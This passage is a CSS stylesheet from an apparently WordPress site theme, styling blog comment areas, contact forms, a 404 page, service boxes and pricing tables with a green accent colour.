  background: #9ACF6A;
  border-color: #9ACF6A;
  color: #fff;
}
.main-container .blog-page .comments-area .commentlist .comment-meta {
  color: #808080;
  float: left;
  line-height: 1;
  margin: 0 0 15px;
  width: 100%;
}
.main-container .blog-page .comments-area .commentlist .comment-meta img {
  margin-right: 10px;
}
.main-container .blog-page .comments-area .commentlist .comment-meta cite {
  float: left;
  margin-bottom: 10px;
}
.main-container .blog-page .comments-area .commentlist .comment-meta cite .fn {
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
}
.main-container .blog-page .comments-area .commentlist .comment-meta cite .fn a {
  color: #363f4d;
}
.main-container .blog-page .comments-area .commentlist .comment-meta cite .fn a:hover {
  color: #9ACF6A;
}
.main-container .blog-page .comments-area .commentlist .comment-meta cite span {
  display: none;
}
.main-container .blog-page .comments-area .commentlist .comment-meta time {
  clear: both;
  float: left;
  font-size: 12px;
  font-style: italic;
}
.main-container .blog-page .comments-area .commentlist .comment-content {
  color: #808080;
  float: left;
  width: 100%;
}
.main-container .blog-page .comments-area .commentlist .comment-content p:last-child {
  margin-bottom: 0;
}
.main-container .blog-page .comments-area .commentlist .comment-content .edit-link {
  font-size: .857em;
}
.main-container .blog-page .comments-area .pagination {
  margin: 15px 0;
  width: 100%;
}
.main-container .blog-page .comments-area .pagination .next,
.main-container .blog-page .comments-area .pagination .prev {
  position: relative;
  text-indent: -9999px;
}
.main-container .blog-page .comments-area .pagination .next:after,
.main-container .blog-page .comments-area .pagination .prev:after {
  content: '\f054';
  display: inline-block;
  font-family: FontAwesome;
  height: 34px;
  left: 0;
  position: absolute;
  text-align: center;
  text-indent: 0;
  top: 0;
  width: 34px;
}
.main-container .blog-page .comments-area .pagination .prev:after {
  content: '\f053';
}
.main-container .blog-page .comments-area .comment-respond {
  float: left;
  width: 100%;
}
.main-container .blog-page .comments-area .comment-respond .comment-form {
  margin-bottom: 60px;
}
.main-container .blog-page .comments-area .comment-respond .comment-form label {
  color: #808080;
  display: block;
  margin: 0 0 5px;
}
.main-container .blog-page .comments-area .comment-respond .comment-form .comment-notes,
.main-container .blog-page .comments-area .comment-respond .comment-form .form-allowed-tags {
  color: #808080;
  font-size: 12px;
}
.main-container .blog-page .comments-area .comment-respond .comment-form .comment-input {
  margin: 0 -10px;
}
.main-container .blog-page .comments-area .comment-respond .comment-form .comment-form-author,
.main-container .blog-page .comments-area .comment-respond .comment-form .comment-form-email,
.main-container .blog-page .comments-area .comment-respond .comment-form .comment-form-url {
  float: left;
  padding: 0 10px;
  width: 33.3333%;
}
.main-container .blog-page .comments-area .comment-respond .comment-form .comment-form-author input,
.main-container .blog-page .comments-area .comment-respond .comment-form .comment-form-email input,
.main-container .blog-page .comments-area .comment-respond .comment-form .comment-form-url input {
  width: 100%;
}
.main-container .blog-page .comments-area .comment-respond .comment-form #comment {
  background: #fff;
  border: 1px solid #ebebeb;
  height: 130px;
  outline: none;
  width: 100%;
}
.main-container .blog-page .comments-area .comment-respond .comment-form .form-submit {
  margin-top: 20px;
}
.main-container .blog-page .comments-area .comment-respond .comment-form #submit {
  background: #333;
  border: 0;
  color: #fff;
}
.main-container .blog-page .comments-area .comment-respond .comment-form #submit:hover {
  background: #9ACF6A;
}
.main-container .blog-page .nav-single {
  border-bottom: 1px solid #ebebeb;
  border-top: 1px solid #ebebeb;
  float: left;
  font-size: 13px;
  padding: 10px 0;
  width: 100%;
}
.main-container .blog-page .nav-single a {
  color: #808080;
}
.main-container .blog-page .nav-single a:hover {
  color: #9ACF6A;
}
.main-container .blog-page .nav-single .nav-previous {
  float: left;
}
.main-container .blog-page .nav-single .nav-next {
  float: right;
}
.main-container .blog-page .btn,
.main-container .blog-page .btn-primary,
.main-container .blog-page #searchsubmit,
.main-container .blog-page #wsearchsubmit {
  background: #9ACF6A;
  border: none;
  border-radius: 2px;
  box-shadow: none;
  color: #fff;
  font-size: 14px;
  font-weight: normal;
  height: 26px;
  line-height: 26px;
  padding: 0 10px;
  text-shadow: none;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
}
.main-container .blog-page .btn:hover,
.main-container .blog-page .btn-primary:hover,
.main-container .blog-page #searchsubmit:hover,
.main-container .blog-page #wsearchsubmit:hover {
  background: #808080;
}
.main-container .blog-page .archive-header {
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 30px;
}
.main-container .blog-page .archive-header span {
  text-transform: uppercase;
}
.main-container .blog-page .author-info.archives {
  margin: 0 0 60px;
}
.main-container .blog-page .author-info.archives .author-avatar {
  margin-right: 0;
}
.main-container .blog-page .author-info.archives .author-description {
  margin-left: 82px;
}
.main-container .blog-page .author-info.archives .author-description h2 {
  border-bottom: 1px solid #ebebeb;
  margin: 0 0 10px;
}
.main-container .blog-page .attachment .navigation {
  border-bottom: 1px solid #ebebeb;
  border-top: 1px solid #ebebeb;
  margin: 0 0 25px;
  padding: 5px 0;
}
.main-container .blog-page.single .author-info {
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 40px;
  padding-bottom: 40px;
}
.main-container .blog-page.single .relatedposts {
  float: left;
  font-size: 12px;
  margin: 0;
  width: 100%;
}
.main-container .blog-page.single .relatedposts h3 {
  display: inline-block;
  font-size: 20px;
  margin: 0 0 30px;
  padding: 0 0 20px;
  position: relative;
  text-transform: capitalize;
}
.main-container .blog-page.single .social-sharing,
.main-container .blog-page.single .entry-content {
  margin-bottom: 30px;
}
.main-container .blog-page.single .relatedthumb {
  float: left;
  text-align: center;
}
.main-container .blog-page.single .relatedthumb .image {
  margin-bottom: 25px;
}
.main-container .blog-page.single .relatedthumb .post-date {
  font-style: italic;
}
.main-container .blog-page.single .relatedthumb .short-description {
  color: #808080;
  font-size: 13px;
  margin-bottom: 15px;
}
.main-container .blog-page.single .relatedthumb h4 {
  font-size: 14px;
  margin: 0;
  text-transform: capitalize;
}
.main-container .blog-page.single .relatedthumb h4 a {
  color: #363f4d;
}
.main-container .blog-page.single .relatedthumb h4 a:hover {
  color: #9ACF6A;
}
.main-container .blog-page.single .relatedthumb img {
  padding: 0;
  width: 100%;
}
.main-container .blog-page.single .relatedthumb a {
  display: inline-block;
  text-decoration: none;
}
.main-container .blog-page.single .post .player {
  float: right;
  max-width: none;
  padding: 0;
}
.main-container .blog-page.single .post-thumbnail {
  width: 100%;
}
.main-container .blog-page.single .post-thumbnail .post-date {
  left: 10px;
  right: auto;
}
.main-container .blog-page.single .entry-header {
  margin: 30px 0 20px;
  padding-top: 0;
}
.main-container .blog-page.single .entry-header .entry-title {
  font-size: 25px;
  color: #363f4d;
  margin-top: 15px;
}
.main-container .blog-page.single .entry-header .entry-title:after {
  max-width: 180px;
}
.main-container .blog-page.single .entry-header .post-category,
.main-container .blog-page.single .entry-header .post-author {
  display: inline-block;
}
.main-container .blog-page.single .entry-header .post-category:after,
.main-container .blog-page.single .entry-header .post-author:after {
  display: none;
}
.main-container .blog-page.single .entry-header .post-separator {
  color: #808080;
  display: inline-block;
  margin: 0 10px;
}
.main-container .blog-page.single .postinfo-wrapper {
  float: right;
  padding: 0;
  width: 100%;
}
.main-container .blog-page.single .entry-meta {
  font-size: 13px;
  padding: 15px 0;
  text-transform: uppercase;
}
.main-container .blog-page.single .entry-meta a {
  font-size: 13px;
  text-transform: uppercase;
}
.main-container .blog-page.single .comments-area {
  float: right;
  max-width: none;
}
.main-container .blog-page.single .comments-area .comments-wrapper {
  border: 1px solid #ebebeb;
  padding: 30px;
  background: #fff;
  margin-bottom: 30px;
}
.main-container .blog-page.single button,
.main-container .blog-page.single html input[type=button],
.main-container .blog-page.single input[type=reset],
.main-container .blog-page.single input[type=submit] {
  background: #f2f2f2;
  box-shadow: none;
  border: 0;
  border-radius: 3px;
  color: #363f4d;
  display: inline-block;
  font-size: 0.857em;
  font-weight: 500;
  height: 45px;
  line-height: 45px;
  overflow: hidden;
  padding: 0 25px;
  text-shadow: none;
  text-transform: uppercase;
  text-align: center;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
  vertical-align: middle;
  white-space: nowrap;
  height: 30px;
  line-height: 30px;
  padding: 0 15px;
}
.main-container .blog-page.single button:hover,
.main-container .blog-page.single html input[type=button]:hover,
.main-container .blog-page.single input[type=reset]:hover,
.main-container .blog-page.single input[type=submit]:hover {
  background: #9ACF6A;
  color: #fff;
}
.main-container .blog-page.single button.disabled,
.main-container .blog-page.single button:disabled,
.main-container .blog-page.single button[disabled],
.main-container .blog-page.single html input[type=button].disabled,
.main-container .blog-page.single html input[type=button]:disabled,
.main-container .blog-page.single html input[type=button][disabled],
.main-container .blog-page.single input[type=reset].disabled,
.main-container .blog-page.single input[type=reset]:disabled,
.main-container .blog-page.single input[type=reset][disabled],
.main-container .blog-page.single input[type=submit].disabled,
.main-container .blog-page.single input[type=submit]:disabled,
.main-container .blog-page.single input[type=submit][disabled] {
  padding: 0 25px !important;
}
.main-container .blog-page.single button.disabled:hover,
.main-container .blog-page.single button:disabled:hover,
.main-container .blog-page.single button[disabled]:hover,
.main-container .blog-page.single html input[type=button].disabled:hover,
.main-container .blog-page.single html input[type=button]:disabled:hover,
.main-container .blog-page.single html input[type=button][disabled]:hover,
.main-container .blog-page.single input[type=reset].disabled:hover,
.main-container .blog-page.single input[type=reset]:disabled:hover,
.main-container .blog-page.single input[type=reset][disabled]:hover,
.main-container .blog-page.single input[type=submit].disabled:hover,
.main-container .blog-page.single input[type=submit]:disabled:hover,
.main-container .blog-page.single input[type=submit][disabled]:hover {
  color: #333333 !important;
}
.main-container .blog-page.single label input {
  height: 30px;
  border: 1px solid #ebebeb;
}
.main-container.contact-page .page-content {
  padding: 0;
}
.main-container.contact-page .contact-input {
  display: block;
  margin: 0 -10px;
}
.main-container.contact-page .contact-input:after {
  clear: both;
  content: '';
  display: table;
}
.main-container.contact-page .contact-input span {
  float: left;
  margin: 0 0 20px;
  padding: 0 10px;
  width: 50%;
}
.main-container.contact-page .contact-input span.wpcf7-not-valid-tip {
  margin: 0;
}
.main-container.contact-page .contact-input span span {
  width: 100%;
}
.main-container.contact-page .contact-input span input,
.main-container.contact-page .contact-input span .wpcf7-text {
  border: 1px solid #ebebeb;
  border-radius: 0;
  height: 46px;
  padding-left: 15px;
  width: 100%;
}
.main-container.contact-page .contact-message {
  float: left;
  margin: 0 0 20px;
  width: 100%;
}
.main-container.contact-page .contact-message span {
  float: left;
  width: 100%;
}
.main-container.contact-page .contact-message textarea,
.main-container.contact-page .contact-message .wpcf7-textarea {
  border-radius: 0;
  height: 135px;
  padding: 15px;
  width: 100%;
}
.main-container.contact-page .address ul {
  max-width: 380px;
  padding: 0;
}
.main-container.contact-page .address ul li {
  border-top: 1px solid #e4e4e4;
  list-style: none;
  padding: 10px 0;
}
.main-container.contact-page .address ul li i {
  height: 40px;
  line-height: 40px;
  text-align: center;
  width: 40px;
}
.main-container.contact-page .box-contact-1 {
  text-align: center;
}
.main-container.contact-page .box-contact-1 .widget_text .widgettitle {
  font-size: 30px;
  font-weight: 900;
  text-transform: uppercase;
}
.main-container.contact-page .box-contact-2 {
  text-align: center;
}
.main-container.contact-page .box-contact-2 .vc_icon_element > div.vc_icon_element-inner {
  border: 0;
  border-radius: 100%;
  box-shadow: 0 0 0 3px #4c4c4c;
  color: #fff;
  height: 95px !important;
  line-height: 95px !important;
  text-align: center;
  -webkit-transition: color .3s;
  -moz-transition: color .3s;
  transition: color .3s;
  width: 95px !important;
}
.main-container.contact-page .box-contact-2 .vc_icon_element > div.vc_icon_element-inner:hover {
  background: #9ACF6A !important;
  box-shadow: 0 0 0 3px #9ACF6A;
}
.main-container.contact-page .box-contact-2 .vc_icon_element > div.vc_icon_element-inner:hover span,
.main-container.contact-page .box-contact-2 .vc_icon_element > div.vc_icon_element-inner:hover a {
  color: #fff !important;
}
.main-container.contact-page .box-contact-3 .contact-input span input {
  background: #e7e7e7;
}
.main-container.contact-page .box-contact-3 .contact-message .wpcf7-textarea {
  background: #e7e7e7;
}
.main-container.contact-page .box-contact-3 .contact-submit {
  display: inline-block;
  text-align: center;
  width: 100%;
}
.main-container.contact-page .box-contact-4 {
  text-align: center;
}
.main-container.contact-page .box-contact-4 .vc_icon_element {
  margin: 0;
}
.main-container.contact-page .box-contact-4 .vc_icon_element > div {
  background: rgba(120,120,120,0.61);
  border: 0;
  border-radius: 100%;
  color: #fff;
  height: 95px !important;
  line-height: 95px !important;
  text-align: center;
  -webkit-transition: color .3s;
  -webkit-transition: -webkit-transform .2s, opacity .2s;
  -moz-transition: color .3s;
  -moz-transition: -moz-transform .2s, opacity .2s;
  transition: color .3s;
  transition: transform .2s, opacity .2s;
  transition: background .2s, color .2s;
  width: 95px !important;
}
.main-container.contact-page .box-contact-4 .vc_icon_element > div:after {
  border: 2px solid transparent;
  border-radius: 50%;
  bottom: 4px;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  content: '';
  left: 4px;
  position: absolute;
  right: 4px;
  top: 4px;
  -webkit-transition: -webkit-transform .2s, opacity .2s;
  -moz-transition: -moz-transform .2s, opacity .2s;
  transition: transform .2s, opacity .2s;
  z-index: 1;
  pointer-events: none;
}
.main-container.contact-page .box-contact-4 .vc_icon_element > div:hover {
  background: #9ACF6A;
}
.main-container.contact-page .box-contact-4 .vc_icon_element > div:hover:after {
  border-color: #fff;
}
.main-container.contact-page .box-contact-4 .vc_icon_element > div span,
.main-container.contact-page .box-contact-4 .vc_icon_element > div a {
  color: #fff !important;
  z-index: 11;
}
.main-container.default-page blockquote {
  background: #d5d5d5;
  border: none;
  font-size: 14px;
  font-style: italic;
  margin: 20px 0;
  padding: 30px 45px;
}
.main-container.default-page .comments-area {
  clear: both;
  float: left;
  margin: 0;
  width: 100%;
}
.main-container.default-page .comments-area .comments-title,
.main-container.default-page .comments-area .comment-reply-title {
  border-top: 1px solid #ebebeb;
  font-size: 20px;
  margin: 0 0 50px;
  padding: 22px 0 0;
  text-transform: capitalize;
}
.main-container.default-page .comments-area .commentlist {
  margin: 0 0 60px;
  padding: 0;
}
.main-container.default-page .comments-area .commentlist li.comment {
  list-style: none;
}
.main-container.default-page .comments-area .commentlist li.comment article.comment {
  margin: 0 0 20px;
}
.main-container.default-page .comments-area .commentlist li.comment article.comment .comment-avatar {
  float: left;
}
.main-container.default-page .comments-area .commentlist li.comment article.comment .comment-info {
  border: 1px solid #ececec;
  border-radius: 3px;
  margin-left: 60px;
  padding: 10px;
  position: relative;
}
.main-container.default-page .comments-area .commentlist li.comment article.comment .comment-info :before {
  background: #fff;
  border-bottom: 1px solid #ececec;
  border-left: 1px solid #ececec;
  content: '';
  display: block;
  height: 10px;
  left: -5px;
  position: absolute;
  top: 10px;
  transform: rotate(45deg);
  width: 10px;
}
.main-container.default-page .comments-area .commentlist li.comment article.comment .comment-info .reply {
  display: inline-block;
  margin-left: 10px;
}
.main-container.default-page .comments-area .commentlist li.comment article.comment .comment-info .reply .comment-reply-link {
  color: #999;
}
.main-container.default-page .comments-area .commentlist li.comment article.comment .comment-info .reply .comment-reply-link:hover {
  color: #9ACF6A;
}
.main-container.default-page .comments-area .commentlist li.comment article.comment .comment-info .reply .comment-reply-link:after {
  content: '\f112';
  display: inline-block;
  font-family: FontAwesome;
  margin-left: 5px;
}
.main-container.default-page .comments-area .commentlist .comment-meta {
  color: #808080;
  font-size: 12px;
  line-height: 1;
  margin: 0 0 15px;
}
.main-container.default-page .comments-area .commentlist .comment-meta img {
  margin-right: 10px;
}
.main-container.default-page .comments-area .commentlist .comment-meta cite {
  margin-right: 10px;
}
.main-container.default-page .comments-area .commentlist .comment-content {
  color: #808080;
  font-size: 13px;
}
.main-container.default-page .comments-area .comment-respond {
  float: left;
  margin-top: 25px;
  width: 100%;
}
.main-container.default-page .comments-area .comment-form label {
  color: #808080;
  display: block;
}
.main-container.default-page .comments-area .comment-form .comment-notes,
.main-container.default-page .comments-area .comment-form .form-allowed-tags {
  color: #808080;
  font-size: 12px;
}
.main-container.default-page .comments-area .comment-form .comment-input {
  margin: 0 -10px;
}
.main-container.default-page .comments-area .comment-form .comment-form-author,
.main-container.default-page .comments-area .comment-form .comment-form-email,
.main-container.default-page .comments-area .comment-form .comment-form-url {
  float: left;
  padding: 0 10px;
  width: 33.3333%;
}
.main-container.default-page .comments-area .comment-form .comment-form-author input,
.main-container.default-page .comments-area .comment-form .comment-form-email input,
.main-container.default-page .comments-area .comment-form .comment-form-url input {
  width: 100%;
}
.main-container.default-page .comments-area .comment-form #comment {
  height: 130px;
  width: 100%;
}
.main-container.error404 {
  border-top: 1px solid #f0f0f0;
  min-height: 200px;
  text-align: center;
}
.main-container.error404 .search-form-wrapper {
  padding: 112px 0;
}
.main-container.error404 .search-form-wrapper h1 {
  color: #9ACF6A;
  font-size: 200px;
  font-weight: 900;
  letter-spacing: 10px;
  line-height: 1.1;
  margin: 0 0 30px;
}
.main-container.error404 .search-form-wrapper h2 {
  color: #4c4c4c;
  font-size: 35px;
  text-transform: uppercase;
}
.main-container.error404 .search-form-wrapper p {
  color: #4c4c4c;
  font-size: 22px;
  font-weight: 300;
  margin: 20px auto 30px;
  text-align: center;
  width: 60%;
}
.main-container.error404 .search-form-wrapper .form-input {
  background: #f8f8f8;
  border: 1px solid #e9e9e9;
  border-radius: 30px;
  height: 45px;
  margin: 0 auto;
  position: relative;
  width: 450px;
}
.main-container.error404 .search-form-wrapper .form-input .input_text {
  background: none;
  border: 0;
  height: 100%;
  outline: none;
  padding-left: 20px;
  padding-right: 80px;
  width: 100%;
}
.main-container.error404 .search-form-wrapper .form-input .button {
  background: none;
  border: 0;
  color: #4f4f4f;
  font-size: 18px;
  height: 100%;
  position: absolute;
  right: 0;
  top: 0;
  width: 50px;
}
.main-container.error404 .search-form-wrapper .form-input .button:hover {
  color: #9ACF6A;
}
.main-container.error404 .search-form-wrapper a.button {
  background: #9ACF6A;
  border-radius: 35px;
  box-shadow: none;
  color: #fff;
  display: inline-block;
  font-family: Josefin Sans, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: bold;
  height: 40px;
  line-height: 40px;
  margin-top: 60px;
  padding: 0 30px;
  text-shadow: none;
  text-transform: uppercase;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  white-space: nowrap;
}
.main-container.error404 .search-form-wrapper a.button:hover {
  background: #80c343;
}
.main-container.service-page .page-content {
  padding-bottom: 0;
}
.main-container.service-page .box-services .wpb_column:hover .wpb_text_column .box-content {
  opacity: 1;
  visibility: visible;
}
.main-container.service-page .box-services .wpb_content_element {
  margin-bottom: 0;
}
.main-container.service-page .box-services .vc_column-inner {
  padding: 0;
}
.main-container.service-page .box-services .vc_column-inner .wpb_single_image {
  margin-bottom: 0;
}
.main-container.service-page .box-services .vc_column-inner > .wpb_wrapper {
  overflow: hidden;
  position: relative;
}
.main-container.service-page .box-services .vc_column-inner > .wpb_wrapper .box-content {
  background: #fff;
  bottom: 0;
  left: 0;
  opacity: 0;
  padding: 40px;
  padding-top: 80px;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  -webkit-transition: all .2s ease-out;
  -moz-transition: all .2s ease-out;
  -ms-transition: all .2s ease-out;
  -o-transition: all .2s ease-out;
  visibility: hidden;
}
.main-container.service-page .box-services .vc_column-inner > .wpb_wrapper .box-content i {
  background: #4c4c4c;
  border-radius: 100%;
  color: #fff;
  display: inline-block;
  font-size: 40px;
  height: 115px;
  line-height: 115px;
  text-align: center;
  width: 115px;
}
.main-container.service-page .box-services .vc_column-inner > .wpb_wrapper .box-content i:before {
  margin-left: 10px;
}
.main-container.service-page .corporate-price-table .ts-price-table {
  background: #fff;
  border-radius: 3px;
  box-shadow: 0 1px #fff inset, 0 1px 3px rgba(34,25,25,0.4);
  text-align: center;
}
.main-container.service-page .corporate-price-table .ts-price-table header {
  background: #b4db91;
  padding: 20px;
}
.main-container.service-page .corporate-price-table .ts-price-table header h3,
.main-container.service-page .corporate-price-table .ts-price-table header h4 {
  color: #fff;
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
}
.main-container.service-page .corporate-price-table .ts-price-table .table-description {
  padding: 0 20px 40px 20px;
}
.main-container.service-page .corporate-price-table .ts-price-table .table-description .table-price {
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 48px;
  font-weight: bold;
  margin: 0;
  padding: 50px 0;
  text-transform: uppercase;
}
.main-container.service-page .corporate-price-table .ts-price-table .table-description .table-price .desc-price {
  font-size: 12px;
}
.main-container.service-page .corporate-price-table .ts-price-table .table-description ul li {
  border-bottom: 1px solid #ebebeb;
  list-style: none;
  padding: 15px 0;
}
.main-container.service-page .corporate-price-table .ts-price-table .table-description ul li:first-child {
  border-top: 1px solid #ebebeb;
}
.main-container.service-page .corporate-price-table .ts-price-table .table-description a.button {
  background: none;
  border: 1px solid #4c4c4c;
  color: #4c4c4c;
  line-height: 40px;
  height: 40px;
  margin: 40px 0 0;
  padding: 0 20px;
}
.main-container.service-page .corporate-price-table .ts-price-table .table-description a.button:hover {
  background: #9ACF6A;
  border-color: #9ACF6A;
  color: #fff;
}
.main-container.service-page .corporate-price-table .ts-price-table.active-table header {
  background: #9ACF6A;
}
.main-container.service-page .corporate-price-table .ts-price-table.active-table .table-description a.button {
  background: #9ACF6A;
  border-color: #9ACF6A;
  color: #fff;
}
.main-container.service-page .corporate-price-table .ts-price-table.active-table .table-description a.button:hover {
  background: #4c4c4c;
  border-color: #4c4c4c;
}
.main-container .deals-page .shop-products .product-wrapper .count-down {
  display: block;
}
.main-container .esg-loadmore-wrapper {
  margin-top: 30px;
}
